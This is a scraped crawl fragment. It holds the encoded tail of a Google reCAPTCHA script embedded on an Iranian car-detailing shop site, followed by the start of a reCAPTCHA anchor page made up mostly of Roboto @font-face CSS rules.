kF/DrsOtw5nDrmBkw5RGNsOew5PCiUYsw4LDgcKsw6FZw4nDiHfDsE/Dlm/CicOBwoHDgSPDssKOWcO+VzzDisOCa8OqM3F2NcOlRcOswonDjsOzbMOfwojDn8KiAsO7w4FfwpHDisK4w6Z3SX/CjsO9w5N/bMOMcVDDlMO9ECjCgQk3VcOJHlzDmzs6I8OSOcOIbMKJX0EwfTgZw6vDsU8ewocxfMOjw5bCi8ODwqhYw5A6w5rCosOTN8Orw7pHUhzDr8ORKMOywoUyw7NHw4DDsMOGw5oTwq7Dt8OAwr5zw4bDj8KJwrzCssKjw6ttJH3DlMOkBsKjwpnDp1txwqTDsFZ/w5Ukw54fH8Oqw6wCwq9Gw7/CiiN1wobCg8KCeUHCiQsqCCdaw7APa8KSGVNEw6EZw67CtcK+KcKnaMOHSybDjMKcVzrChsKaAHxlEcOYw5bCui/[base64]/[base64]/WmpCKmDCuMOzBRvDqsKfG8KmEcKQQQnCvFo/wqrDvCHCu3jDkyYQwonClsKbwozDqGxNXMO2w7whISwpwoBLw4B6BcO1w6U3w5AOcSFswoh2ZMKfw7jDl8Ocw60nO8OVw7HDl8Oiwp8LKhbCiMKNSsKdXBHDgCoKwq/[base64]/Co8KGwqzDvMOEHDfCphjCvcOaw7PCrgjDvcOJw4xjdlzCgVs0a0XCpcKyKUFYw6bDt8KoaGgzVMKBXzLDhMOXcTjDrMO8w5EmHGtdTcOUYsKlTzJPIgPCgV/CnDsywp/[base64]/TmXDjkzDmMKpbcKBw55Ow6HCulvDjcOeX2Q/[base64]/CssOYwrpTw6TDhMKORBhWw5vCocKcw40yV8KNZC8AwoAJfG/DqMOiw6BZQMOGRTsVw5PCsGpEVD1nQsO9worDtB9qw6AsRcKfC8OXwrTDgWnCoi7CmMOhd8K6Qi/[base64]/bhzCmxkXw7jDkcKKw57Drj/[base64]/Ct1oow6QSb8OGasKcwpUIT8K/wpzCp8KAw4pPU3/DuMOCR0tHMcO0YsOgWADComjClcOOw6MJKx/[base64]/[base64]/[base64]/CmTlywrlnwrF4c8K6wo7ClG/CgMOZG8KlXsOVwrDDumzDg1FqwpPCg8OOw7kFw7ltw6vDscOAbx3DmkxTB2/[base64]/LMOPPMK+VsKGI8OnbGrCsVLCn8ORw7rDuBjChxITw78TG3LDrMKXw7DDk8OiRlfDmBPDoMKGw6XDn1t6QsKUwrFsw5zCmwzCs8KRwqs2woEqTUvDiD8CeRzDqsOxGMO6N8KGwrvDqG0becO3w5sZw7bCkS1kRsO/wqNgwqHDtsKUw452wqwyLApzw6QrFwLCrMKSwqwSw6rDhh0owqwVaCRMbnPCoUVAwqnDu8KeS8K+DcOOaS7Cj8KWw7jDqMKaw5RDwrtLJDnDoDHDgzVRwprDjEMIdm/Dr3NnUwEaw5PDl8K9w4ldw43ClcOAIcOyOMKaDcKmNRNWwqnDuRnCoArCvirCi0XCgcKTIMORGF8CDXdgHcO2w61Lw6FKXMKfwq3DmnAJBSJMw5PCjBwVeiLDoB0VwpHDnhIiFMKpYcOpwqfDhWRnwq4ew6/DgcKHwqzCohUXwqwRw41Swp/Dnzh3w5AXLTkUwroUMcOWw7rDgUYXw50QDcOxwq/Dl8OAwqPCuEp8azwrTQDDhcKTXTjDuDlKfMOaB8Odwo4+w7zDosO5GGNCQ8OEU8OiWcOzw680wq7DpsOINsKqI8OYw7t1QhRtw5o6wpdSen0pNlTCjsKKOE7DssKSw4rCqTLDhsK4wqPDjDsvVzQNw4PDksO/M2oJw51GPD4pGRnDkz94wq/Cs8OoNEwkSUNfw6DCvyzCtwbCkcK8w5/DuwxkwoZqw4YlMsK2wpbCgVZPwoQCOkp1w5tzD8OqGR/[base64]/DgEhgw4zDqHtNA08SfGodwpo5OWgDTzXDmMOWw6PDvEvDj2DDvSvCiH8uCn9wfcKUwprDrjhBZMOSw7UGw7DCvcOuw5wdw6NbF8OCGsKWfiHCh8Kgw7VOL8KUw5RswrfCugjDg8KpAxLCq3wQTzLCucOcaMK9w6YRw7jDhcKAw7/CicKsQMO3wrBdwqnCoijCm8OWw53DjsOAwrwzwq1de3h5wrw3DsOGDsO+wrkdw7DCu8OIw4AKHSvCrcO/w6fCiDDDlMKJAsOPw57DrcOrw4TDscO0w7jDgDULFlwBHMOXRXbDpmrCskgPQHwbTsO6w73DvMK8YcKew7w0K8K1FMK7wqIHwr4SfsKhw7cSwpzCjGsweVs1wrzClGLCpcO3IlTClMOzwqcZwqvDtArDrQViw64FBMKmwrYPwrwhakHDgMKhw5ULwrnDs2PCqm9zPF/[base64]/[base64]/[base64]/wq3CocOlwrbCiFNtbcK0w4ACw4hAOsO4wp/Cv8KZbCfDncODDwHCpsKBX23CncKRw7bCtEzDgAXDs8Okwo1Zw7nCvMO0LDvDnjvCtWDDrMOUwqHClz3DsWNMw4JnJMK6ccOsw6bDtxnDih/DvxrDqR9XKFEDwpE2wq3CmBsSUcOxM8O3w4NLYRcSwrM9VHfDniPDmcO3w77DqcK5wq0KwoNSw61IVsOpwp42wqLDkMKnw5oJw5fDqsKDHMOXWsO/JsOAKTlhwpBEw71nEcO0wqkFeCTDrMK7FsKQRhTCq8OTworCjArDr8K3w7QxwrojwoACwoPCom8dDMKpbWUgDsKYw5ZxBFwnwp7CnQ3CpxNKw6DDuGzDqVzClGZ3w5kDwo/Dk3h9A0DDjDTCtMOqw7dpw7k2BcKkw6/ChHvCu8O4w5xqwojDisK4w7fCnj3CrcKJw789FsOZaA7DsMOsw6F0MUFJw4FYfsOxwo/[base64]/wr/CtsO5w4Qra1smVMOqe0hVZERww6PCisKaK1NTdCBRLcKGw49Iw4NewoUAwoAPwrDCr245GsKVw7sNQ8KhwqzDiBRrwp/DiHDCgcKpaFnDr8KwbTFaw4BMw5NYw7RZBMK4Z8OHeHrCicOnTMKjYSMIa8OSwqgtw5p2MMOjR3U5woDCszItBMK1AVTDkHzDp8KNw63Cik9Ne8K5EMKiPivDpsONLCDCicOEU2zChMKSRkLDvsKoKxnCgjHDhSLCiQ7DimvDjg4wwrbCnMOBVMKzw5AzwpF/wrbCjMKLC1EJKX17wp3Cl8KLw54Jw5XCoGLCnzcTLnzCmcKlDxbDmcK5Jk7CqMK5Gl3DjjzDkcOLCwHCqgnDtsKmwqJWccOKLA9hwr1jwpnCmcK9w65QAiQYw6HDvMKcDcKUwovDsMOUw41Rwoo5CwZ/BgnDocKeVW3CnMOWwpjCuznChCnCisOxK8Kvw6UFwqDDtnYoJAYWwq/[base64]/CcKEasKPw4rDnMKNw7VHw73DqAnCq8K4wqk3TSN9GRALwrrCmsKNccOodsKEFxbCuw/ChsKJw6gLwroaIcOMSjNDw7jClcKxZHofVxXCi8KTDXrDmVFqWsO+A8KhJQs4wrfDicOqwp/DnxojcsOvw4nCuMKyw69Sw5Nuw4FUwr/DkcOXZ8OjOsOfwqEcwpoUIcK5J3YCw73CmRkcw5PChTA1wrHDs0zCsAcJw6zCjMOewpsTHwPDvcOFwqlYasO8R8KAwpM/YMOEb1MdLC7DvsKLZcKDPMONLVBpDsOFbcK4YHs7bzHDjcK3wodGU8KaHV8qT1xfw5/DsMOrD1bCgDLDsRTCghXCksKMw5QWA8Okw4LCjSTCgsKyVgbDv3kifjZeYMKuYsKWcBrDi3Rrw6lSViLDucK+w7/[base64]/[base64]/CrMO9a8Ksw6LDosOGNsK0UsKkw5cSSHnCgGILTMKOw7/DgsKOWcKZaMK+w55jLF/CkAjDmg5jOhFXWD1vEQcIwrM3wrkQw6XCpMKSMsKTw7jDn0FhFWN4RcOIRX/Dk8K1w5fCp8K+f3nDksOGJXnDhMKjLXrDpx9xwoXCslMfwrTDti8bJBbDpsOXUGghS3d6w5XDiEBLIgAXwrNoLMO8woUKU8Ktwqs6w68+WsOZwq7DsXo9wrfDq3TCmMOIWGLDvMKTIMOITcK/[base64]/w63DkhXDq3TCjcONXCjDrGhgw7DCiBIew47Dv8Krw7rDrjbCocOew4ZewpzDtXvCnMK6IDkuwoDDlgDDrcKyYsK7Z8OyFC/Cu0kzbcKUbcK1HRDCpMOlw6piAzjDkmcrYcK3w7PDhsOdPcK6PMOEHcKQw6rCmWPDlT7DmsOzW8KJwo1Ywp3DszZMb0rDrTfCj1J3egp7wqXDnAbDv8OUNwTDhcK+asKwesKZQmnCocK1wrzDkMKIAyPCi2TDuXwUw4TCusKGw53CnMK0wrFITS7CkcKXwppUZsO1w4/DjgPDoMOJwoDDqWAtUcKSwpZgCcKAwrPDrWN/F0HConk+w77CgcOJw5IcUSHClw5aw4nClls8C07DkHZvTsOMwqdED8OFdBxyw5PChMKNw73DnMO/w77Do3XCi8OqwrjCjhPDqMO+w6nCm8KKw69CHiLDh8KKw4/DhMOHOTElCXPDmcOmw5QAU8OGVMOWw41meMKOw4xkwqDChcO3wo/DgMKGwo7CpnzDkDrCum7DnsK8ccKGdsOwUsOcwo3Dg8OlBVfCjntQwpMkwrIbw5TCu8K7w79xw7rCiVoybFgewrwXw67DrAPCtG8jwr3CtDtRdm/DlFQFwqLDqA3ChsOOGkQ/P8ORw6/DssK7w7wgGMK8w4TCrWnCh3TDrHETw5hXNGwowp82wp0ZwopwDMKgTmLDqMKAXlLDvk/CtFnDuMKcdw4Lw5XCosKSSDDDl8KfXMK/wrwLW8O4w6M0ZlJ+WRRcwo7CucOJcsKpw7HCj8OBf8OYw7VNJcOCSm7CvmPDrEnCu8KXw5bCpDkewpdlEcKGLcKKT8KfEsOtXTHDncO5wqI4IDLDgwR+w5HClzc5w5VEZnVgw5cqw5dsw7HCkMOGRMKMS3Qnw40hDMO/wp7DhcOSSUvDqWs6w4Bgw6TDo8OOQ1fCkMOILWvCtcKFw6HCpcONw5bDqcKLb8OKKgXDtMKdFcOiw5Q2WyzCjcOuwog5QcK2woPDuC4HXsK+Q8K+wqfCnMKKLSHCscKaO8Kjw6PDslrCnD/Dm8ODCUQ6w7TDtsONRAsSw41JwqEgVMOqwrBNLsKpwrPDsDnCpV8kT8KYw5rDsCoSw4PDvTlhwpdVw7c5w6g7GALDkBvCv3XDlcOPVcKtEMKjwp/CisKvwroswqjDocKkH8OYw45Cwp10aDEyPiBnwrrCvcOZXzfCpMKLCsOzN8KjWGrCscOSwo3Dr2gZXRjDo8KNd8ODwosXYjHDmkRhwr/DpjbCsCLDrsOVT8OIcVzDnB/ClB3DksOYw7nCr8OPwpvDqScowqnDisKwCMO/w6JOcMKqa8Kfw4MdLcKSwqBGXMKBw73Dj2kLKhDCjsOobi12w6xPw6/ClMK+OMKfwrNZw6nCssOdCGAnLMKZAsOuwrzCtkbCrsKrw6nCvMOoPcOZwofCh8K4FC3CusKXAMOWwpUhNwgLMsOBw450CcOxworDvQTDmMKIYALDhyvCvsKNIsKnw7XDgMK/wpYYw6k2w4USw7A3w4TDiwZAw53DvsO7Vjhiw7gvw55tw5E2wpAmP8Kbw6XCmh5ARcKJKMOzw6fDtcK5AVLCvUvCj8OrMsKhQgXCisK6wp3CqcOWfVzCqHE6w6dsw6/CmHEPwqEMFFzDpsK/U8O8wrzCpQJzwo4HLQXCiAvChlBYY8OScBjDuDLCl3rCjMKMLsKgX17CisOMKQRVf8KjWRPCiMKCU8K5XsK/wrIbWAvDpMOeBsOELMK8wo/Dr8KGw4PDsnLCmF5GAcOjfDzCpsKjwq1Uwr/[base64]/Dg8KBwrhAwrzCrcKDOUHDoDzChUslGcOdWcOyI05AbQbDj1cXw6kTwp/CqlFIwpRsw4xoWk7Dq8KjwpjChMOIZ8OeTMOkdHnDvQ/DhnLCosKDAHjCh8KEPygdwqPCkUHCucKNw4DDoxzCjAIjwox4aMKYd3ERwqQtMQrCosK6w4Zjw5psWTPDqQVtw5Z6w4XDoU3CrsO1w5BpDEPDmRLCucO/U8KZw5grw5cbFsOFw4PCqGjCtDTDi8OeRcO6an/[base64]/CtMKbZGXDpz13NMKUwp7ClVbDtcO/w6RjQ0PChsOxwozDlWUxw57DnkXDgsKiw7DClCTDlHjDt8Kow6hXLMOiH8KHw6BOYX7CgEkkSMOLwrNpwoHDqmTDiW3DvcOfwofDjWXDtMKVw4bDr8OSfmAVI8K7wrjCjcK6YnrDkCrCp8KrWSfCncKOVcOnwr/Dk3PDi8Kow6nCvA8gwpomw77CksOIwojCqUxZUmnDjkjDncO1BsKgPhhbCwoxLsKfwolSw6TDuX8KwpdwwptMb2t4w7RxJgTChGnDuh55wrxkw53CvMKoe8KEUDQewqfDqMKWQwJ9w7sDw7dvYAPDv8OAw6gPQcO+wp/DtztfPMKbwrzDplBlwqNpAMOsXm/CrlPCncOUw7tSw7/CtsO4w7/Cv8K9UV3Dj8KXw6ouOMOfw6jDuH00wpsdNh8Awplew6/DocO6aysYw5duw63Do8OAG8KOw6Fvw4wnCMK4wqQ4wr7DqR9aeTVWwpw1w7vDosKjworCszMrwo4zw6LCu1LDsMOnw4EtSMOsAjDDkm4NUm7DocOWOcKWw7V9ekLClxoIdMOKw7HDpsKvw7XCq8KFwo3CjcOqJDzClsKLecKawqjDlB4eX8KDw4/CgcO/w7jCt03Cp8K2FHNKO8OjUcKYDRBsUcK/[base64]/CgsKWw57CqBnDhcOfwpvDgMOZw60Rw4wpf8KtcyXCncKAwr/Cv37DusOlwrrDsgA+JcK8w4HDuVTDtGbCoMK9UHnDnQbDjcOnXHLDhVIoccODwpHDigsyLw7Co8KSwqYRUVQCwoPDmwXCkHNwCkA2w4/Cpyc6QWBmawrCpW4Dw4zDuA/CjDLDmMOgwqPDgGpjwppAdMKvw5HDvcK1woXDiUQLw7F7w5HDmcK/[base64]/DqF0kwqzClcKDw7N4EsOnwrJ+w47Dj2DCmMK6wq/Ch3kww5RmwqfCpQXDqMKjwr98RcOywqfCpcOwdQ/DlSZAwrXCmDFdbMKcwp8ZR3TDkcKfXz7CgsO5VMKkDMOJGMKSEXrCvcOtwpHCtMKww4bDuiEbw55tw51TwpQKT8K3wpoUJWHCksOYZWPChg4iKTE9TAjDpcKTw4XCo8KmwpTCoEzDvhJtJyrCt2Z0C8KWw7/Dk8OPwrLDuMOoQ8OaHy7Cj8K9wohaw60jE8KiccODYsO4wqJJXVJCRcORBsOmwqfCkjZAAH3CpcOFIgczasKvYMKGCAVsZcKMwopBwrRAS0rDlXMpwrzDqD9DfS9ew7bDlcK/w4wNClLDhMOLwqo8YxhXw6NWw6p/[base64]/DrnHCsMOwBlHDr8Ocwpw4IMOGwr3DoDA6w70JwprCksOLw5cZw7lLPnXCsGI\\u003d\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,230],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SFLH4rviHvCYvzGLcDqEXRO78GA2QIYUm4nf/+tqroQ\\u003d\x22,0,0,null,1,1769774502752,0,0,[22,249],null,[82,220],\x22RC-YS0JRxhgK5qR7g\x22,null,null,null,null,null,\x220dAFcWeA707D14JwqbP0Bu7tTaUDv4KZPkiHCiPR8HM6YaPj6xKmcU4MfqaAcUurzwOXdkcf9zdoRBVrhFxhDBCOeg1ZDaQCP1kQ\x22,1769857302878]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=mn05tk1k85y0
body_size: 48960
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
